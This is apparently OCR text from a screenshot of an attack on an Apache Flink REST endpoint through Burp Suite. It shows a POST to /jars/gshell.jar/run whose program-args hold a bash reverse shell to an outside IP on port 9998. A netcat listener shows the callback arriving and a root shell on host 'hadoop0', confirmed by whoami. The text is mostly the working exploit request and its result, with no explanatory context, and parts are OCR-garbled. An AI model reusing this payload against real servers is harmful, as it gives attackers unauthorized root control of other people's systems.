 ubuntu@VM-0-15-ubuntu:~$ nc -lvvp 9998
listening on [any] 9998
bash: 无法设定终端进程组(180379):
bash: 此 shell 中无任务控制
[root@hadoop0 bin]# whoami
whoami
root
[root@hadoop0 bin]#
Burp Suite Professional v2020.12.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife FastJsonScan ShiroS
1 × ...
Send Cancel < ▼ > ▼
Target: http
Request
Pretty Raw \n Actions
1 POST //jars/gshell.jar/run?entry-class=Execute&program-args=
%22/bin/bash+-i+>%26+/dev/tcp/94.191.59.173/9998+0>%261%22 HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=UTF-8
3 Access-Control-Allow-Origin: *
4 content-length: 1169
5
6 {
"errors":[
"org.apache.flink.runtime.rest.handler.RestHandlerException: No jobs
ableFuture$AsyncSupply.run(CompletableFuture.java:1609)\n\tat java.u
PoolExecutor.java:1149)\n\tat java.util.concurrent.ThreadPoolExecuto
]
}